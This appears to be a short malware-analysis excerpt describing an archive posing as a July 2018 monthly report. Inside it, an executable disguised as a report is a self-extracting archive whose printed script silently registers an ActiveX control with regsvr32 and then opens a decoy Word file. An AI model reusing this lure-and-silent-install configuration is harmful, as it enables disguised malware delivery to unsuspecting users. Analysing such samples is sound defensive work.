 Monthly Report for July.2018.rar
Monthly Report for July 2018
名称 压缩后大小 原始大小 类型 修改日期
..
Sum for July 2018.exe 2,748,217 2,999,152 应用程序 2018/8/8 9:46:26
July , 2018.doc 3,190,987 7,327,957 Microsoft W... 2018/8/6 14:32:03
Sum for July 2018.exe
名称 压缩后大小 原始大小 类型 修改日期
Word2.docx 968,104 977,068 Microsoft W... 2018/8/8 1:46:14
{bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx 1,663,311 1,689,088 ActiveX 控件 2018/8/8 1:46:14
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx
Setup=regsvr32 /s /i {bb31f5a0-a119-4667-ba38-3cf4ceee97bf}.ocx
Setup="Word2.docx"
TempMode
Overwrite=1
Silent=1